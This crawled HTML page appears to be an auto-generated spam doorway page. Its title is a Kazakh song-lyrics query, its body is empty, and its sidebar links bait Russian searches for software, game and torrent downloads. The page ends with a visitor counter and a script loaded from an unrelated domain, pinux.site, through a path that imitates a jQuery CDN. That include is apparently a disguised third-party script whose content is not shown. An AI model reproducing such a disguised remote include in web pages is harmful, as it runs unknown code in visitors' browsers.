

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xeijiehaez.musicandthemindofthe.world/tww67p-kurmash-mahanov-ansaganym-tekst-pesni.html
body_size: 1861
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Курмаш маханов ансаганым текст песни - xeijiehaez.musicandthemindofthe.world</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xeijiehaez.musicandthemindofthe.world</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Курмаш маханов ансаганым текст песни</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tww67p-rusifikator-duck-game.html">Русификатор duck game</a></li>
                                <li><a href="tww67p-kak-svyazat-so-steam-mod-ili-yarlyk.html">Как связать со steam мод или ярлык</a></li>
                                <li><a href="tww67p-ford-galaksi-rukovodstvo-po-remontu.html">Форд галакси руководство по ремонту</a></li>
                                <li><a href="tww67p-akkordy-i-korabl-plyvet.html">Аккорды и корабль плывет</a></li>
                                <li><a href="tww67p-pilot-akkordy.html">Пилот аккорды</a></li>
                                <li><a href="tww67p-spravochnik-goroda-almetevska.html">Справочник города альметьевска</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-novinki-pesen-pro-novyy-god-skachat-besplatno.html">Новинки песен про новый год скачать бесплатно</a></li>
                                            <li><a href="tww67p-skachat-vindovs-7-64-bit-iso-obraz.html">Скачать виндовс 7 64 бит iso образ</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-skachat-knigu-belaya-liliya-kto-zh-znal.html">Скачать книгу белая лилия кто ж знал</a></li>
                                            <li><a href="tww67p-2-klass-vereschagina-rabochaya-tetrad-skachat.html">2 класс верещагина рабочая тетрадь скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-rozalind-uayzmen-knigi.html">Розалинд уайзмен книги</a></li>
                                            <li><a href="tww67p-skachat-igry-futbola.html">Скачать игры футбола</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-ufc-2010-skachat-torrent-na-pk.html">Ufc 2010 скачать торрент на пк</a></li>
                                            <li><a href="tww67p-imya-prilagatelnoe-prezentaciya-4-klass-skachat.html">Имя прилагательное презентация 4 класс скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
